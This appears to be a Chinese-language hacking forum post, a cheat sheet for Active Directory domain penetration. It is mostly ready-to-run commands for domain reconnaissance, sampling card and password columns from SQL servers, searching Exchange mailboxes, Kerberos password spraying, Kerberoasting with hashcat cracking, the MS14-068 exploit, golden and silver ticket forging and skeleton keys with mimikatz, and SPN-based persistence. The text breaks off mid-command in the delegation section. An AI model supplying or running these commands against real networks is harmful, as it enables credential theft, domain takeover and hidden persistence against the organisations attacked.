taibeihacker
Moderator
信息收集
常用命令Net useNet view
Tasklist /v
Ipconfig /all
net group /domain 獲得所有域用戶組列表
net group 'domain admins' /domain 獲得域管理員列表
net group 'enterprise admins' /domain 獲得企業管理員列表
net localgroup administrators /domain 獲取域內置administrators組用戶(enterprise admins、domain admins)
net group 'domain controllers' /domain 獲得域控制器列表
net group 'domain computers' /domain 獲得所有域成員計算機列表
net user /domain 獲得所有域用戶列表
net user someuser /domain 獲得指定賬戶someuser的詳細信息
net accounts /domain 獲得域密碼策略設置,密碼長短,錯誤鎖定等信息
nltest /domain_trusts 獲取域信任信息SPN掃描setspn -T target.com -Q */*
定位域控若當前主機的dns為域內dns,可通過查詢dns解析記錄定位域控。
nslookup -type=all _ldap._tcp.dc._msdcs.rootkit.org
ipconfig /all
端口:88,389,53定位域管登錄的機器powerpick Find-DomainUserLocation -UserIdentity Administrator #查看用戶位置
Get-UserEvent
powerpick Invoke-EventHunter #查看日誌
数据搜集
基础信息
# List shares on the local hostnet share
# List network computers
net view
# List shares on a remote PC
net view COMPUTER_NAME /all# List shares on the local host
wmic share get /format:list
# List shares on a remote PC
wmic /node: COMPUTER_NAME share get搜索域內跟文件相關的計算機名# List all domain computers and filter all computers with “FILE” in their name
net group 'Domain Computers' /domain | findstr 'FILE'powerview
Cheat sheetFind-DomainShare
Get-DomainFileServer
数据库信息
PowerUpSQL

Finding Sensitive Data on Domain SQL Servers using PowerUpSQL
In this blog I’ll show how PowerUpSQL can be used to rapidly target and sample sensitive data stored in SQL Server databases associated with Active Directory domains.
Get-SQLInstanceLocal -Verbose
# Find all SQL instances across a domain/network:
Get-SQLInstanceDomain -Verbose
Get-SQLInstanceBroadcast -Verbose
Get-SQLInstanceScanUDP -Verbose

獲得詳細信息# Enumerate basic information about local SQL instances
Get-SQLInstanceLocal | Get-SQLServerInfo
# Enumerate basic information about a remote SQL instance
Get-SQLServerInfo -Instance 'Srv-Web-Kit.rootkit.org'利用!列出當前用戶能登錄的實例
Get-SQLInstanceDomain –Verbose | Get-SQLConnectionTestThreaded –Verbose -Threads 10
嘗試獲取實例admin權限
Invoke-SQLEscalatePriv -Verbose -Instance 'COMPUTER_NAME'
使用默認密碼枚舉
Get-SQLInstanceDomain -Verbose | Get-SQLServerLoginDefaultPw -Verbose
Dump數據庫信息
Invoke-SQLDumpInfo -Verbose -Instance 'COMPUTER_NAME'
使用自動審計
Invoke-SQLAudit -Verbose -Instance 'COMPUTER_NAME'
敏感信息
Import-Module PowerUpSQL.psd1
$Servers=Get-SQLInstanceDomain –Verbose | Get-SQLConnectionTestThreaded –Verbose -Threads 10
$Accessible=$Servers | Where-Object {$_.Status –eq “Accessible”}
$Accessible | Get-SQLColumnSampleDataThreaded –Verbose –Threads 10 –Keyword “card, password” –SampleSize 2 –ValidateCC -NoDefaults | ft -AutoSize
----
Get-SQLColumnSampleData –Verbose –Keyword “card, password” –SampleSize 2 –ValidateCC -NoDefaults –Instance 'Server1\Instance1'

SqlClient in cobaltstrike(also use in lateral movement)
sqlclient in github
定位用户
# Find where a specific user is logged in using Powerview:Find-DomainUserLocation -UserIdentity USER_NAME
# Find where a group of users are logged in using Powerview:
Find-DomainUserLocation -UserGroupIdentity GROUP_NAME
或者使用sharpsniper,需要admin密碼
$SecPassword=ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred=New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Get-DomainUserEvent -ComputerName PRIMARY.testlab.local -Credential $Cred -MaxEvents 1000
MailSniper
GitHub - dafthack/MailSniper: MailSniper is a penetration testing tool for searching through email in a Microsoft Exchange environment for specific terms (passwords, insider intel, network architecture information, etc.). It can be used as a non-admi
MailSniper is a penetration testing tool for searching through email in a Microsoft Exchange environment for specific terms (passwords, insider intel, network architecture information, etc.). It ca...
# Autodiscover the target Exchange server and search [email protected]’s mailbox
Invoke-SelfSearch -OutputCsv local-results.csv -Mailbox [email protected]
# Specify a remote Exchange server (Exchange Online in this case) and search [email protected]’s mailbox
Invoke-SelfSearch -Remote -ExchHostname outlook.office365.com -OutputCsv local-results.csv -Mailbox [email protected]
UserHunting
域内漏洞扫描
GitHub - hausec/ADAPE-Script: Active Directory Assessment and Privilege Escalation Script
Active Directory Assessment and Privilege Escalation Script - hausec/ADAPE-Script
•通過WPAD,LLMNR和NBT-NS欺騙收集Hash
•MS14-025
•通過Kerberoast收集帳戶的Hash
•通過BloodHound識別目標
•提權檢測
•搜索網絡上的開放SMB共享
•搜索smb共享中的敏感字符串
•檢查網絡上的系統補丁
•搜索文件服務器
•搜索附件
•收集域策略一鍵掃描
Set-ExecutionPolicy Bypass ./ADAPE.ps1 -All或者指定模塊
./ADAPE.ps1 -GPP -PView -Kerberoast
SPN扫描
.\StandIn.exe --spn域内爆破
Release v1.0.3 · ropnop/kerbrute
A tool to perform Kerberos pre-auth bruteforcing. Contribute to ropnop/kerbrute development by creating an account on GitHub.
./kerbrute_darwin_amd64 userenum -d rootkit.org user.txt獲取收集的密碼,批量爆一波,域內密碼可以找強弱口令和多做信息收集./kerbrute passwordspray -d DOMAIN USERS.TXT PASSWORD
BloodHound使用
一鍵蒐集信息https://github.com/BloodHoundAD/BloodHound/tree/master/CollectorsImport-Module .\SharpHound.ps1
Invoke-Bloodhound -Verbose -Domain 'domain.local' -DomainController 'DC01.domain.local' -LDAPUser 'targetuser' -LDAPPass 'targetpass' -CollectionMethod all最佳查詢實踐https://github.com/hausec/Bloodhoun...tation-Cheat-Sheet/tree/master/F - BloodHound
Using BloodHound without collectors (ldapsearch stuff)
Using Bloodhound in Linux environments
SPN扫描到Kerberoasting
優先級1:rubeus請求,hashcat爆破.\Rubeus.exe kerberoasthashcat -m 13100 /tmp/hash.txt /tmp/password.list -o found.txt --force掃描SPN服務https://github.com/nidem/kerberoast/blob/master/GetUserSPNs.ps1
setspn -T 0day.org -q */*
或者
GetUserSPNs.py 客戶端請求server端,爆破獲得ST票據Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'MSSQLSvc/Srv-Web-Kit.rootkit.org' 導出ticketkerberos:list /export kerberoast爆破https://github.com/nidem/kerberoast/blob/master/tgsrepcrack.py
或者使用Invoke-Kerberoast.ps1Import-Module .\Invoke-Kerberoast.ps1
Invoke-Kerberoast會返回所有信息

Invoke-Kerberoast -AdminCount -OutputFormat Hashcat | flhashcat破解
hashcat -m 13100 /tmp/hash.txt /tmp/password.list -o found.txt --force
域内MS14-068提权
Pykek
來源:https://github.com/uknowsec/Active-Directory-Pentest-Notes/blob/master/Notes/域渗透-MS14-068.mdMS14-068對應的補丁為KB3011780,可在域控上通過systeminfo查看是否安裝此補丁。 Pykek工具利用漏洞
MS14-068.exe
MS14-068.exe -u [email protected] -p admin!@#45 -s S-1-5-21-1812960810-2335050734-3517558805-1142 -d OWA2010SP3.0day.org
-u 域賬號+@+域名稱,這裡是jerry+@+rootkit.org
-p 為當前用戶的密碼,即jerry的密碼
-s為jerry的SID值,可以通過whoami/all來獲取用戶的SID值
-d為當前域的域控腳本執行成功會在當前目錄下生成一個ccache文件。
利用:
mimikatz
klist purge
kerberos
訪問域控:
dir \\OWA2010SP3.0day.org\c$
goldenPac.exe
goldenPac.exe 0day.org/sqladmin:admin!@#[email protected]
域内权限维持
Kerberoasting的后门利用
來自:https://3gstudent.github.io/域渗透-Ker...如為域用戶Administrator添加SPNVNC/DC1.test.com,參數如下:setspn.exe -U -A VNC/DC1.test.com Administrator在域內任意一台主機都能獲得該SPN,並且能夠使用Kerberoast獲得TGS,如下圖再使用hashcat破解即可刪除SPN的參數如下:
setspn.exe -D VNC/DC1.test.com Administrator
GoldenTicket
Active-Directory-Pentest-Notes/Notes/域渗透-Ticket.md at master · uknowsec/Active-Directory-Pentest-Notes
个人域渗透学习笔记. Contribute to uknowsec/Active-Directory-Pentest-Notes development by creating an account on GitHub.
lsadump:dcsync /OWA2010SP3.0day.org /user:krbtgt
得到KRBTGT HASH之後使用mimikatz中的kerberos:golden功能生成金票golden.kiribi,即為偽造成功的TGT。
參數說明:
/admin:偽造的用戶名
/domain:域名稱
/sid:SID值,注意是去掉最後一個-後面的值
/krbtgt:krbtgt的HASH值
/ticket:生成的票據名稱
SID是紅框部分

kerberos:golden /admin:administrator /domain:0day.org /sid:S-1-5-21-1812960810-2335050734-3517558805 /krbtgt:36f9d9e6d98ecf8307baf4f46ef842a2 /ticket:golden.kiribi
mimikatz導入利用
kerberos
kerberos
kerberos:list
SilverTickets
製作銀票的條件:1.域名稱
2.域的SID值
3.域的服務賬戶的密碼HASH(不是krbtgt,是域控)
4.偽造的用戶名,可以是任意用戶名,這裡是silver
利用過程
首先我們需要知道服務賬戶的密碼HASH,這裡同樣拿域控來舉例,通過mimikatz查看當前域賬號administrator的HASH值。注意,這裡使用的不是Administrator賬號的HASH,而是OWA2010SP3$的HASH
sekurlsa:logonpasswords
這時得到了OWA2010SP3$的HASH值,通過mimikatz生成銀票。
參數說明:
/domain:當前域名稱
/sid:SID值,和金票一樣取前面一部分
/target:目標主機,這裡是OWA2010SP3.0day.org
/service:服務名稱,這裡需要訪問共享文件,所以是cifs
/rc4:目標主機的HASH值
/user:偽造的用戶名
/ptt:表示的是Pass TheTicket攻擊,是把生成的票據導入內存,也可以使用/ticket導出之後再使用kerberos
/
kerberos:golden /domain:0day.org /sid:S-1-5-21-1812960810-2335050734-3517558805 /target:OWA2010SP3.0day.org /service:cifs /rc4:125445ed1d553393cce9585e64e3fa07 /user:silver /ptt
使用mimikatz创建具有 EnterpriseAdmins组权限(域林中的最高权限)的票据
如果知道根域的SID那麼就可以通過子域的KRBTGT的HASH值,使用mimikatz創建具有EnterpriseAdmins組權限[RID=519](域林中的最高權限)的票據。然後通過mimikatz重新生成包含根域SID的新的金票Startoffset和endin分別代表偏移量和長度,renewmax表示生成的票據的最長時間。
Step 1. 獲取根域的sid(powerview module): Convert-NameToSid uknowsec.cn\krbtgt
Step 2. kerberos:golden /admin:administrator /domain:news.uknowsec.cn /sid:XXX(Child-DomainSid) /sids:XXX-519(填入剛剛獲取到的根域SID, RID=519為Enterprise Admins組) /krbtgt:XXX /startoffset:0 /endin:600 /renewmax:10080 /ptt
MImikatz万能钥匙
privilege:debugmisc:skeleton
Kerberos Bronze Bit Attack - CVE-2020-17049Exchange漏洞利用各种Relay委派攻击
信息收集
查詢三種委派信息StandIn.exe --delegation

或者powerview非約束委派
通過Import-Module PowerView.ps1加載PowerView腳本之後使用下面的命令進行查詢。
查詢域中配置非約束委派的賬戶:
Get-NetUser -Unconstrained -Domain rootkit.org
查詢域中配置非約束委派的主機:
Get-NetComputer -Unconstrained -Domain rootkit.org
約束委派
查詢域中配置約束委派的賬戶:
Get-DomainUser -TrustedToAuth -

